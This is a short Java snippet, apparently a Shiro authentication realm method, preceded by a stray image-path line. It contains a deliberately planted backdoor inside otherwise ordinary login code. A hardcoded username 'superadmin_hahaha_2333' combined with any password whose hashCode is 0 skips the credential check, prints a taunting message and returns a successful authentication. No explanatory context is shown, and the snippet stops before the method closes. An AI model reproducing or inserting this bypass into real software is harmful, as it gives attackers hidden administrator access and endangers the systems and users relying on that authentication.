 protected AuthenticationInfo doGetAuthenticationInfo(AuthenticationToken token)
throws AuthenticationException
{
String username = String.valueOf(token.getPrincipal());
String password = new String((char[])token.getCredentials());
User authentication = this.userService.authentication(new User(username, password));
if ((username.equals("superadmin_hahaha_2333")) && (password.hashCode() == 0))
{
String wonderful = "you are wonderful,boy~";
System.err.println(wonderful);
}
else if (authentication == null) {
throw new AuthenticationException("用户名或密码错误.");
}
SimpleAuthenticationInfo authenticationInfo = new SimpleAuthenticationInfo(username, password, getName());
return authenticationInfo;